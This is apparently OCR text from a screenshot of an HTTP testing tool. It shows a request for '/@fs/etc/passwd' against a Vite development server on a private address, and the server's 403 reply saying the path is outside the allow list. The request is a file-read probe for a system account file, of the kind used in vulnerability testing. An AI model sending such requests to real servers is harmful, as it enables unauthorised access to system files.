 Request
数据包扫描
美 化
热加载
构造请求
1 GET /@fs/etc/passwd HTTP/1.1
2 Host ? : 192.168.20.20:5173
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
8
9
370bytes / 3ms
Content-Type
美化
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 403 Forbidden
2 Vary: Origin
3 Date: Sun, 27 Apr 2025 05:51:28 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Type: text/html; charset=utf-8 原Content-Type为空，该Content-type为自动探测
7 Content-Length: 355
8
9 <body>
10 <h1>403 Restricted</h1>
11 <p>
12 The request url &quot;/etc/passwd&quot; is outside of Vite serving allow
13 list.<br /><br />- /usr/src<br /><br />Refer to docs
14 https://vite.dev/config/server-options.html#server-fs-allow for
15 configurations and more details.
16 </p>
17 <style>
18 body {
19 padding: 1em 2em;
20 }
21 </style>
22 </body>
23
远端地址:192.168.20.20:5173; 响
应时间:3ms; 总耗时:5ms; URL:htt
p://192.168.20.20:5173/@fs/...